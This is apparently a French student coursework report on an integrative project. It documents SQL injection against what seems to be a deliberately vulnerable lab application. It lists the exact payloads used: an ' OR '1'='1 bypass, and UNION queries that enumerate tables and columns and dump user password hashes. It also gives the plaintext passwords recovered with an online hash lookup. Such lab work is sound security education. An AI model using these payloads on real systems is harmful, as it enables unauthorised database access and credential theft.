LORENZI Bastien
PISTOLET Florian
JURY—VERMOT DES ROCHES Grégoire

JALON 5 SAÉ 2.4 Projet intégratif

Vous pouvez voir ci-dessous les différentes captures d’écran des injections SQL ainsi que la commande rentrée :

commande : ' OR '1'='1


commande : 2' union select null, table_name from information_schema.tables #


commande : 2' union select null, column_name from information_schema.columns where table_name='users' #


commande : 2' union select first_name, password from users #


Ensuite on va sur hashes.com/en/decrypt/hash pour retrouver le mot de passe correspondant. Donc :

FIRST NAME | MOT DE PASSE
Gordon | Brown
admin | password
Gordon | abc123
Hack | charley
 | letmein
Bob | password



